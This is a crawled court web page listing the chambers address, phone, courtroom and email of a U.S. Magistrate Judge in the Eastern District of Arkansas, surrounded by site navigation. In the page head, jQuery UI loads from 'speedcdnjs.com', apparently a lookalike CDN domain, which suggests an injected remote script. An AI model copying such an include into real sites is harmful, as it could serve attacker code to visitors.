

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.are.uscourts.gov/content/us-magistrate-judge-beth-deere
body_size: 23212
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/us-magistrate-judge-beth-deere" />
<link rel="shortlink" href="/node/127" />
<link rel="shortcut icon" href="https://www.are.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.are.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>U.S. Magistrate Judge Beth Deere | Eastern District of Arkansas | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_F2B7narxe6hfD-aiKHPqNCJjV_MfeqVHj4YVKfQ5v40.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.are.uscourts.gov/sites/are/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.are.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t88qfi"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-56084004-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-56084004-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-9RYN6WRWQS", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_N23fS6ooC-uvOJ2j7mtuBbVQeGAvoXnACb9oAiqrOPE.js"></script>
<script src="https://www.are.uscourts.gov/sites/are/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-56084004-1","G-9RYN6WRWQS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/us-magistrate-judge-beth-deere":true},"field_group":{"htab":"full","htabs":"full","div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-127 node-type-judge section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.are.uscourts.gov/sites/are/files/Eastern_district_Arkansas_seal_v3_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Tammy H. Downs, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/us-magistrate-judge-beth-deere" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-oJwDJG6J9s9PYqlCuk8a_ZRzCf4qopR-GqpWOJ8CDSg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1135"><a href="http://www.are.uscourts.gov/court-access-notice-regarding-coronavirus-covid%E2%80%9019">COVID-19 Court Directives</a></li>
<li class="leaf menu-mlid-1037"><a href="https://www.are.uscourts.gov/sites/are/files/DOExp_EA.pdf" target="_blank">Divisional Office Map</a></li>
<li class="leaf menu-mlid-788"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-748"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-749"><a href="/information">Information</a></li>
<li class="leaf menu-mlid-750"><a href="/model-jury-instructions">Model Jury Instructions</a></li>
<li class="leaf menu-mlid-1146"><a href="/information-media">Media Inquiries</a></li>
<li class="last leaf menu-mlid-1147"><a href="/communication-assistance">Communication Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Electronic Case Filing</a></li>
<li class="expanded active-trail menu-mlid-490"><a href="/judges-information" class="active-trail">Judge Information</a><ul class="menu"><li class="first leaf menu-mlid-728"><a href="/content/chief-us-district-judge-kristine-g-baker">Chief U.S. District Judge Kristine G. Baker</a></li>
<li class="leaf menu-mlid-727"><a href="/content/us-district-judge-d-p-marshall-jr">U.S. District Judge D. P. Marshall Jr.</a></li>
<li class="leaf menu-mlid-729"><a href="/content/us-district-judge-brian-s-miller">U.S. District Judge Brian S. Miller</a></li>
<li class="leaf menu-mlid-730"><a href="/content/us-district-judge-james-m-moody-jr">U.S. District Judge James M. Moody Jr.</a></li>
<li class="leaf menu-mlid-726"><a href="/content/us-district-judge-lee-p-rudofsky">U.S. District Judge Lee P. Rudofsky</a></li>
<li class="leaf menu-mlid-731"><a href="/content/us-district-judge-susan-webber-wright">U.S. District Judge Susan Webber Wright</a></li>
<li class="leaf active-trail active menu-mlid-733"><a href="/content/us-magistrate-judge-beth-deere" class="active-trail active">U.S. Magistrate Judge Beth Deere</a></li>
<li class="leaf menu-mlid-1048"><a href="/content/us-magistrate-judge-edie-r-ervin">U.S. Magistrate Judge Edie R. Ervin</a></li>
<li class="leaf menu-mlid-737"><a href="/content/us-magistrate-judge-patricia-s-harris">U.S. Magistrate Judge Patricia S. Harris</a></li>
<li class="leaf menu-mlid-734"><a href="/content/chief-us-magistrate-judge-jerome-t-kearney">Chief U.S. Magistrate Judge Jerome T. Kearney</a></li>
<li class="leaf menu-mlid-1138"><a href="/content/us-magistrate-judge-benecia-b-moore">U.S. Magistrate Judge Benecia B. Moore</a></li>
<li class="leaf menu-mlid-735"><a href="/content/us-magistrate-judge-j-thomas-ray">U.S. Magistrate Judge J. Thomas Ray</a></li>
<li class="leaf menu-mlid-736"><a href="/content/us-magistrate-judge-joe-j-volpe">U.S. Magistrate Judge Joe J. Volpe</a></li>
<li class="last leaf menu-mlid-800"><a href="https://www.are.uscourts.gov/obtaining-copies-court-documents-transcripts">Court Reporters</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorney-admissions">Attorney Information</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-795"><a href="/civil-forms">Civil Forms</a></li>
<li class="leaf menu-mlid-796"><a href="/criminal-forms">Criminal Forms</a></li>
<li class="leaf menu-mlid-797"><a href="/miscellaneous-forms">Miscellaneous Forms</a></li>
<li class="last leaf menu-mlid-794"><a href="/prisoner-forms">Prisoner Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="leaf menu-mlid-501"><a href="/jury-information">Jury Information</a></li>
<li class="expanded menu-mlid-1139"><a href="/educational-outreach">Educational Outreach</a><ul class="menu"><li class="first leaf menu-mlid-1140"><a href="/1957-era-faithful-courtroom">1957 Era-Faithful Courtroom</a></li>
<li class="leaf menu-mlid-1142"><a href="/student-mock-trial-competition">Student Mock Trial Competition</a></li>
<li class="last leaf menu-mlid-1148"><a href="/eighth-circuit-public-outreach-newsletter" target="_blank">Eighth Circuit Public Outreach Newsletter</a></li>
</ul></li>
<li class="last leaf menu-mlid-798"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges-information">Judge Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              U.S. Magistrate Judge Beth Deere            </h1>
          
                                        
                      

<div id="node-127" class="node node--judge node--full node--judge--full clearfix" about="/content/us-magistrate-judge-beth-deere" typeof="sioc:Item foaf:Document" role="article" class="node node--judge node--full node--judge--full">

  
  
  
  <span property="dc:title" content="U.S. Magistrate Judge Beth Deere" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>500 West Capitol Avenue, Room C255</p>
<p>Little Rock, AR 72201</p>
<p><a href="tel:+1-501-604-5110">501-604-5110</a></p>
<p>Courtroom 2B</p>
<p> </p>
<p>Email:  <a href="mailto:bdchambers@ared.uscourts.gov">bdchambers@ared.uscourts.gov</a></p>
</div></div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-728"><a href="/content/chief-us-district-judge-kristine-g-baker">Chief U.S. District Judge Kristine G. Baker</a></li>
<li class="leaf menu-mlid-727"><a href="/content/us-district-judge-d-p-marshall-jr">U.S. District Judge D. P. Marshall Jr.</a></li>
<li class="leaf menu-mlid-729"><a href="/content/us-district-judge-brian-s-miller">U.S. District Judge Brian S. Miller</a></li>
<li class="leaf menu-mlid-730"><a href="/content/us-district-judge-james-m-moody-jr">U.S. District Judge James M. Moody Jr.</a></li>
<li class="leaf menu-mlid-726"><a href="/content/us-district-judge-lee-p-rudofsky">U.S. District Judge Lee P. Rudofsky</a></li>
<li class="leaf menu-mlid-731"><a href="/content/us-district-judge-susan-webber-wright">U.S. District Judge Susan Webber Wright</a></li>
<li class="leaf active-trail active menu-mlid-733"><a href="/content/us-magistrate-judge-beth-deere" class="active-trail active">U.S. Magistrate Judge Beth Deere</a></li>
<li class="leaf menu-mlid-1048"><a href="/content/us-magistrate-judge-edie-r-ervin">U.S. Magistrate Judge Edie R. Ervin</a></li>
<li class="leaf menu-mlid-737"><a href="/content/us-magistrate-judge-patricia-s-harris">U.S. Magistrate Judge Patricia S. Harris</a></li>
<li class="leaf menu-mlid-734"><a href="/content/chief-us-magistrate-judge-jerome-t-kearney">Chief U.S. Magistrate Judge Jerome T. Kearney</a></li>
<li class="leaf menu-mlid-1138"><a href="/content/us-magistrate-judge-benecia-b-moore">U.S. Magistrate Judge Benecia B. Moore</a></li>
<li class="leaf menu-mlid-735"><a href="/content/us-magistrate-judge-j-thomas-ray">U.S. Magistrate Judge J. Thomas Ray</a></li>
<li class="leaf menu-mlid-736"><a href="/content/us-magistrate-judge-joe-j-volpe">U.S. Magistrate Judge Joe J. Volpe</a></li>
<li class="last leaf menu-mlid-800"><a href="https://www.are.uscourts.gov/obtaining-copies-court-documents-transcripts">Court Reporters</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.are.uscourts.gov/sites/are/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
